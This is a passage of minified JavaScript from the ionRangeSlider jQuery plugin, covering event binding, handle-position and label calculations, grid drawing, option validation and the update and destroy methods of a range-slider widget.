("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),s&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerFocus:function(t){if(!this.target){var e,n;n="single"===this.options.type?this.$cache.single:this.$cache.from,e=n.offset().left,e+=n.width()/2-1,this.pointerClick("single",{preventDefault:function(){},pageX:e})}},pointerMove:function(t){if(this.dragging){var e=t.pageX||t.originalEvent.touches&&t.originalEvent.touches[0].pageX;this.coords.x_pointer=e-this.coords.x_gap,this.calc()}},pointerUp:function(e){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,s&&t("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(t.contains(this.$cache.cont[0],e.target)||this.dragging)&&this.callOnFinish(),this.dragging=!1)},pointerDown:function(e,n){n.preventDefault();var r=n.pageX||n.originalEvent.touches&&n.originalEvent.touches[0].pageX;2!==n.button&&("both"===e&&this.setTempMinInterval(),e||(e=this.target||"from"),this.current_plugin=this.plugin_count,this.target=e,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=r-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(e),s&&t("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(t,e){e.preventDefault();var n=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;2!==e.button&&(this.current_plugin=this.plugin_count,this.target=t,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(n-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(t,e){if(!(this.current_plugin!==this.plugin_count||e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){switch(e.which){case 83:case 65:case 40:case 37:e.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:e.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(t){var e=this.coords.p_pointer,n=(this.options.max-this.options.min)/100;n=this.options.step/n,t?e+=n:e-=n,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*e),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options){if(this.options.hide_min_max)return this.$cache.min[0].style.display="none",void(this.$cache.max[0].style.display="none");if(this.options.values.length)this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]));else{var t=this._prettify(this.options.min),e=this._prettify(this.options.max);this.result.min_pretty=t,this.result.max_pretty=e,this.$cache.min.html(this.decorate(t,this.options.min)),this.$cache.max.html(this.decorate(e,this.options.max))}this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},setTempMinInterval:function(){var t=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=t},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(t){if(this.options&&(this.calc_count++,(10===this.calc_count||t)&&(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var e=this.getHandleX();switch("both"===this.target&&(this.coords.p_gap=0,e=this.getHandleX()),"click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,e=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(e)),this.target){case"base":var n=(this.options.max-this.options.min)/100,r=(this.result.from-this.options.min)/n,i=(this.result.to-this.options.min)/n;this.coords.p_single_real=this.toFixed(r),this.coords.p_from_real=this.toFixed(r),this.coords.p_to_real=this.toFixed(i),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(e),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(e),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(e),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;e=this.toFixed(e+.001*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(e)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(e)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both_one":if(this.options.from_fixed||this.options.to_fixed)break;var o=this.convertToRealPercent(e),s=this.result.from_percent,a=this.result.to_percent,c=a-s,u=c/2,l=o-u,f=o+u;l<0&&(l=0,f=l+c),f>100&&(f=100,l=f-c),this.coords.p_from_real=this.calcWithStep(l),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(f),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.result.from_pretty=this._prettify(this.result.from),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.from_pretty=this._prettify(this.result.from),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.result.to_pretty=this._prettify(this.result.to),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){if(!this.coords.w_rs)return void(this.coords.p_pointer=0);this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100)},convertToRealPercent:function(t){return t/(100-this.coords.p_handle)*100},convertToFakePercent:function(t){return t/100*(100-this.coords.p_handle)},getHandleX:function(){var t=100-this.coords.p_handle,e=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return e<0?e=0:e>t&&(e=t),e},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(t){return"single"===this.options.type?"single":t>=this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),(this.coords.w_rs!==this.coords.w_rs_old||this.force_redraw)&&(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.bar[0].style.left=0,this.$cache.bar[0].style.width=this.coords.p_bar_w+this.coords.p_bar_x+"%",this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%",this.$cache.single[0].style.left=this.labels.p_single_left+"%"):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",(this.old_from!==this.result.from||this.force_redraw)&&(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),(this.old_to!==this.result.to||this.force_redraw)&&(this.$cache.to[0].style.left=this.labels.p_to_left+"%"),this.$cache.single[0].style.left=this.labels.p_single_left+"%"),this.writeToInput(),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||(this.$cache.input.trigger("change"),this.$cache.input.trigger("input")),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1))},drawLabels:function(){if(this.options){var t,e,n,r,i,o=this.options.values.length,s=this.options.p_values;if(!this.options.hide_from_to)if("single"===this.options.type)o?(t=this.decorate(s[this.result.from]),this.$cache.single.html(t)):(r=this._prettify(this.result.from),t=this.decorate(r,this.result.from),this.$cache.single.html(t)),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible";else{o?(this.options.decorate_both?(t=this.decorate(s[this.result.from]),t+=this.options.values_separator,t+=this.decorate(s[this.result.to])):t=this.decorate(s[this.result.from]+this.options.values_separator+s[this.result.to]),e=this.decorate(s[this.result.from]),n=this.decorate(s[this.result.to]),this.$cache.single.html(t),this.$cache.from.html(e),this.$cache.to.html(n)):(r=this._prettify(this.result.from),i=this._prettify(this.result.to),this.options.decorate_both?(t=this.decorate(r,this.result.from),t+=this.options.values_separator,t+=this.decorate(i,this.result.to)):t=this.decorate(r+this.options.values_separator+i,this.result.to),e=this.decorate(r,this.result.from),n=this.decorate(i,this.result.to),this.$cache.single.html(t),this.$cache.from.html(e),this.$cache.to.html(n)),this.calcLabels();var a=Math.min(this.labels.p_single_left,this.labels.p_from_left),c=this.labels.p_single_left+this.labels.p_single_fake,u=this.labels.p_to_left+this.labels.p_to_fake,l=Math.max(c,u);this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target?this.$cache.to[0].style.visibility="visible":this.target||(this.$cache.from[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",l=u):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",l=Math.max(c,u))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),a<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",l>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"}}},drawShadow:function(){var t,e,n,r,i=this.options,o=this.$cache,s="number"==typeof i.from_min&&!isNaN(i.from_min),a="number"==typeof i.from_max&&!isNaN(i.from_max),c="number"==typeof i.to_min&&!isNaN(i.to_min),u="number"==typeof i.to_max&&!isNaN(i.to_max);"single"===i.type?i.from_shadow&&(s||a)?(t=this.convertToPercent(s?i.from_min:i.min),e=this.convertToPercent(a?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,o.shad_single[0].style.display="block",o.shad_single[0].style.left=t+"%",o.shad_single[0].style.width=e+"%"):o.shad_single[0].style.display="none":(i.from_shadow&&(s||a)?(t=this.convertToPercent(s?i.from_min:i.min),e=this.convertToPercent(a?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,o.shad_from[0].style.display="block",o.shad_from[0].style.left=t+"%",o.shad_from[0].style.width=e+"%"):o.shad_from[0].style.display="none",i.to_shadow&&(c||u)?(n=this.convertToPercent(c?i.to_min:i.min),r=this.convertToPercent(u?i.to_max:i.max)-n,n=this.toFixed(n-this.coords.p_handle/100*n),r=this.toFixed(r-this.coords.p_handle/100*r),n+=this.coords.p_handle/2,o.shad_to[0].style.display="block",o.shad_to[0].style.left=n+"%",o.shad_to[0].style.width=r+"%"):o.shad_to[0].style.display="none")},writeToInput:function(){"single"===this.options.type?(this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to))},callOnStart:function(){this.writeToInput(),this.options.onStart&&"function"==typeof this.options.onStart&&(this.options.scope?this.options.onStart.call(this.options.scope,this.result):this.options.onStart(this.result))},callOnChange:function(){this.writeToInput(),this.options.onChange&&"function"==typeof this.options.onChange&&(this.options.scope?this.options.onChange.call(this.options.scope,this.result):this.options.onChange(this.result))},callOnFinish:function(){this.writeToInput(),this.options.onFinish&&"function"==typeof this.options.onFinish&&(this.options.scope?this.options.onFinish.call(this.options.scope,this.result):this.options.onFinish(this.result))},callOnUpdate:function(){this.writeToInput(),this.options.onUpdate&&"function"==typeof this.options.onUpdate&&(this.options.scope?this.options.onUpdate.call(this.options.scope,this.result):this.options.onUpdate(this.result))},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input"),this.has_tab_index?this.$cache.input.prop("tabindex",-1):this.$cache.input.removeProp("tabindex"),this.has_tab_index=!this.has_tab_index},convertToPercent:function(t,e){var n,r,i=this.options.max-this.options.min,o=i/100;return i?(n=e?t:t-this.options.min,r=n/o,this.toFixed(r)):(this.no_diapason=!0,0)},convertToValue:function(t){var e,n,r=this.options.min,i=this.options.max,o=r.toString().split(".")[1],s=i.toString().split(".")[1],a=0,c=0;if(0===t)return this.options.min;if(100===t)return this.options.max;o&&(e=o.length,a=e),s&&(n=s.length,a=n),e&&n&&(a=e>=n?e:n),r<0&&(c=Math.abs(r),r=+(r+c).toFixed(a),i=+(i+c).toFixed(a));var u,l=(i-r)/100*t+r,f=this.options.step.toString().split(".")[1];return f?l=+l.toFixed(f.length):(l/=this.options.step,l*=this.options.step,l=+l.toFixed(0)),c&&(l-=c),u=f?+l.toFixed(f.length):this.toFixed(l),u<this.options.min?u=this.options.min:u>this.options.max&&(u=this.options.max),u},calcWithStep:function(t){var e=Math.round(t/this.coords.p_step)*this.coords.p_step;return e>100&&(e=100),100===t&&(e=100),this.toFixed(e)},checkMinInterval:function(t,e,n){var r,i,o=this.options;return o.min_interval?(r=this.convertToValue(t),i=this.convertToValue(e),"from"===n?i-r<o.min_interval&&(r=i-o.min_interval):r-i<o.min_interval&&(r=i+o.min_interval),this.convertToPercent(r)):t},checkMaxInterval:function(t,e,n){var r,i,o=this.options;return o.max_interval?(r=this.convertToValue(t),i=this.convertToValue(e),"from"===n?i-r>o.max_interval&&(r=i-o.max_interval):r-i>o.max_interval&&(r=i+o.max_interval),this.convertToPercent(r)):t},checkDiapason:function(t,e,n){var r=this.convertToValue(t),i=this.options;return"number"!=typeof e&&(e=i.min),"number"!=typeof n&&(n=i.max),r<e&&(r=e),r>n&&(r=n),this.convertToPercent(r)},toFixed:function(t){return+(t=t.toFixed(20))},_prettify:function(t){return this.options.prettify_enabled?this.options.prettify&&"function"==typeof this.options.prettify?this.options.prettify(t):this.prettify(t):t},prettify:function(t){return t.toString().replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(t,e){return this.options.force_edges?(t<0?t=0:t>100-e&&(t=100-e),this.toFixed(t)):this.toFixed(t)},validate:function(){var t,e,n=this.options,r=this.result,i=n.values,o=i.length;if("string"==typeof n.min&&(n.min=+n.min),"string"==typeof n.max&&(n.max=+n.max),"string"==typeof n.from&&(n.from=+n.from),"string"==typeof n.to&&(n.to=+n.to),"string"==typeof n.step&&(n.step=+n.step),"string"==typeof n.from_min&&(n.from_min=+n.from_min),"string"==typeof n.from_max&&(n.from_max=+n.from_max),"string"==typeof n.to_min&&(n.to_min=+n.to_min),"string"==typeof n.to_max&&(n.to_max=+n.to_max),"string"==typeof n.grid_num&&(n.grid_num=+n.grid_num),n.max<n.min&&(n.max=n.min),o)for(n.p_values=[],n.min=0,n.max=o-1,n.step=1,n.grid_num=n.max,n.grid_snap=!0,e=0;e<o;e++)t=+i[e],isNaN(t)?t=i[e]:(i[e]=t,t=this._prettify(t)),n.p_values.push(t);("number"!=typeof n.from||isNaN(n.from))&&(n.from=n.min),("number"!=typeof n.to||isNaN(n.to))&&(n.to=n.max),"single"===n.type?(n.from<n.min&&(n.from=n.min),n.from>n.max&&(n.from=n.max)):(n.from<n.min&&(n.from=n.min),n.from>n.max&&(n.from=n.max),n.to<n.min&&(n.to=n.min),n.to>n.max&&(n.to=n.max),this.update_check.from&&(this.update_check.from!==n.from&&n.from>n.to&&(n.from=n.to),this.update_check.to!==n.to&&n.to<n.from&&(n.to=n.from)),n.from>n.to&&(n.from=n.to),n.to<n.from&&(n.to=n.from)),("number"!=typeof n.step||isNaN(n.step)||!n.step||n.step<0)&&(n.step=1),"number"==typeof n.from_min&&n.from<n.from_min&&(n.from=n.from_min),"number"==typeof n.from_max&&n.from>n.from_max&&(n.from=n.from_max),"number"==typeof n.to_min&&n.to<n.to_min&&(n.to=n.to_min),"number"==typeof n.to_max&&n.from>n.to_max&&(n.to=n.to_max),r&&(r.min!==n.min&&(r.min=n.min),r.max!==n.max&&(r.max=n.max),(r.from<r.min||r.from>r.max)&&(r.from=n.from),(r.to<r.min||r.to>r.max)&&(r.to=n.to)),("number"!=typeof n.min_interval||isNaN(n.min_interval)||!n.min_interval||n.min_interval<0)&&(n.min_interval=0),("number"!=typeof n.max_interval||isNaN(n.max_interval)||!n.max_interval||n.max_interval<0)&&(n.max_interval=0),n.min_interval&&n.min_interval>n.max-n.min&&(n.min_interval=n.max-n.min),n.max_interval&&n.max_interval>n.max-n.min&&(n.max_interval=n.max-n.min)},decorate:function(t,e){var n="",r=this.options;return r.prefix&&(n+=r.prefix),n+=t,r.max_postfix&&(r.values.length&&t===r.p_values[r.max]?(n+=r.max_postfix,r.postfix&&(n+=" ")):e===r.max&&(n+=r.max_postfix,r.postfix&&(n+=" "))),r.postfix&&(n+=r.postfix),n},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.result.from_pretty=this._prettify(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.result.to_pretty=this._prettify(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var t,e,n,r,i,o=this.options,s=o.max-o.min,a=o.grid_num,c=0,u=0,l=4,f=0,h="";for(this.calcGridMargin(),o.grid_snap&&(a=s/o.step),a>50&&(a=50),c=this.toFixed(100/a),a>4&&(l=3),a>7&&(l=2),a>14&&(l=1),a>28&&(l=0),t=0;t<a+1;t++){for(n=l,u=this.toFixed(c*t),u>100&&(u=100),this.coords.big[t]=u,r=(u-c*(t-1))/(n+1),e=1;e<=n&&0!==u;e++)f=this.toFixed(u-r*e),h+='<span class="irs-grid-pol small" style="left: '+f+'%"></span>';h+='<span class="irs-grid-pol" style="left: '+u+'%"></span>',i=this.convertToValue(u),i=o.values.length?o.p_values[i]:this._prettify(i),h+='<span class="irs-grid-text js-grid-text-'+t+'" style="left: '+u+'%">'+i+"</span>"}this.coords.big_num=Math.ceil(a+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(h),this.cacheGridLabels()}},cacheGridLabels:function(){var t,e,n=this.coords.big_num;for(e=0;e<n;e++)t=this.$cache.grid.find(".js-grid-text-"+e),this.$cache.grid_labels.push(t);this.calcGridLabels()},calcGridLabels:function(){var t,e,n=[],r=[],i=this.coords.big_num;for(t=0;t<i;t++)this.coords.big_w[t]=this.$cache.grid_labels[t].outerWidth(!1),this.coords.big_p[t]=this.toFixed(this.coords.big_w[t]/this.coords.w_rs*100),this.coords.big_x[t]=this.toFixed(this.coords.big_p[t]/2),n[t]=this.toFixed(this.coords.big[t]-this.coords.big_x[t]),r[t]=this.toFixed(n[t]+this.coords.big_p[t]);for(this.options.force_edges&&(n[0]<-this.coords.grid_gap&&(n[0]=-this.coords.grid_gap,r[0]=this.toFixed(n[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),r[i-1]>100+this.coords.grid_gap&&(r[i-1]=100+this.coords.grid_gap,n[i-1]=this.toFixed(r[i-1]-this.coords.big_p[i-1]),this.coords.big_x[i-1]=this.toFixed(this.coords.big_p[i-1]-this.coords.grid_gap))),this.calcGridCollision(2,n,r),this.calcGridCollision(4,n,r),t=0;t<i;t++)e=this.$cache.grid_labels[t][0],this.coords.big_x[t]!==Number.POSITIVE_INFINITY&&(e.style.marginLeft=-this.coords.big_x[t]+"%")},calcGridCollision:function(t,e,n){var r,i,o,s=this.coords.big_num;for(r=0;r<s&&!((i=r+t/2)>=s);r+=t)o=this.$cache.grid_labels[i][0],n[r]<=e[i]?o.style.visibility="visible":o.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(e){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.update_check.from=this.result.from,this.update_check.to=this.result.to,this.options=t.extend(this.options,e),this.validate(),this.updateResult(e),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),t.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},t.fn.ionRangeSlider=function(e){return this.each(function(){t.data(this,"ionRangeSlider")||t.data(this,"ionRangeSlider",new a(this,e,o++))})},function(){for(var t=0,e=["ms","moz","webkit","o"],r=0;r<e.length&&!n.requestAnimationFrame;++r)n.requestAnimationFrame=n[e[r]+"RequestAnimationFrame"],n.cancelAnimationFrame=n[e[r]+"CancelAnimationFrame"]||n[e[r]+"CancelRequestAnimationFrame"];n.requestAnimationFrame||(n.requestAnimationFrame=function(e,r){var i=(new Date).getTime(),o=Math.max(0,16-(i-t)),s=n.setTimeout(function(){e(i+o)},o);return 